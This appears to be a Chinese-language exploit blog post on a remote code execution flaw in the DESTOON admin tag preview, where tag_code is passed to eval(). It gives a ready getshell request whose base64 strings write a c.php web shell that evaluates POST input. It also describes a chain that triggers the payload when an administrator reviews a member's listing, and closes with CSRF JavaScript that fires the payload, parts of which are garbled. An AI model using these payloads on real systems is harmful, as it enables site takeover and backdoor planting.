后台一处命令执行漏洞,可直接导致代码执行。
漏洞位于admin/tag.inc.php
[php]
case 'preview':
$db->halt = 0;
$destoon_task = '';
if($tag_css) $tag_css = stripslashes($tag_css);
if($tag_html_s) $tag_html_s = stripslashes($tag_html_s);
if($tag_html_e) $tag_html_e = stripslashes($tag_html_e);
if($tag_code) $tag_code = stripslashes($tag_code);
if($tag_js) $tag_js = stripslashes($tag_js);
$code_eval = $code_call = $code_html = '';
if($tag_css) $code_eval .= '
'."/n";
if($tag_html_s) $code_eval .= $tag_html_s."/n";
$code_call = $code_eval;
$code_call .= $tag_code."/n";
$tag_code = str_replace('', '', $tag_code);
if(strpos($tag_code, '",') !== false) {
$tag_code = str_replace(', '.$tag_expires.')', ', -1)', $tag_code);
} else {
$tag_code = str_replace('")', '", -1)', $tag_code);
}
$tag_code .= ';';
ob_start();
eval($tag_code);//eval直接执行1
$contents = ob_get_contents();
ob_clean();
$code_eval .= $contents."/n";
if($tag_html_e) {
$code_eval .= $tag_html_e;
$code_call .= $tag_html_e;
}
$t = str_replace('",', '&debug=1",', $tag_code);
ob_start();
eval($t);//eval直接执行2
$td = ob_get_contents();
ob_clean();
[/php]
eval函数直接执行参数tag_code和t
来试试phpinfo()

再来一个生成shell的语句
[php]

admin.php?file=tag&action=preview&tag_code={fputs(fopen(base64_decode(Yy5waHA),w),base64_decode(PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz4x));}
[/php]
从前台开始利用
1.前台注册会员
2.进入会员中心,发布一条求购信息
信息标题:随意
行业分类:随意
产品图片:通过审查元素,修改 post[thumb] 的value为
[php]
?file=tag&action=preview&tag_code={fputs(fopen(base64_decode(Yy5waHA),w),base64_decode(PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz4x));}
[/php]
提交
只要管理员后台审核信息,就会执行代码
[php]
{fputs(fopen(base64_decode(Yy5waHA),w),base64_decode(PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz4x));}
[/php]
附上一枚会员中心的csrf获取getshell的js
[php]
function ajax(){
var request = false;
if(window.XMLHttpRequest) {
request = new XMLHttpRequest();
} else if(window.ActiveXObject) {
var versions = ['Microsoft.XMLHTTP', 'MSXML.XMLHTTP', 'Microsoft.XMLHTTP', 'Msxml2.XMLHTTP.7.0', 'Msxml2.XMLHTTP.6.0', 'Msxml2.XMLHTTP.5.0', 'Msxml2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP'];
for(var i=0; i
request = new ActiveXObject(versions[i]);
} catch(e) {}
}
}
return request;
}
function ref() {
var referrer = '';
try {
referrer = window.top.document.referrer;
} catch(e) {
if(window.parent) {
try {
referrer = window.parent.document.referrer;
} catch(e2) {
referrer = '';
}
}
}
if(referrer === '') {
referrer = document.referrer;
}
return referrer;
};
var re = ref();var _x = ajax();
shell();
function shell() {
src=re;data="file=tag&action=preview&tag_code={fputs(fopen(base64_decode(Yy5waHA),w),base64_decode(PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz4x));}";
xhr_act("POST",src,data);
}
[/php]
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-




评论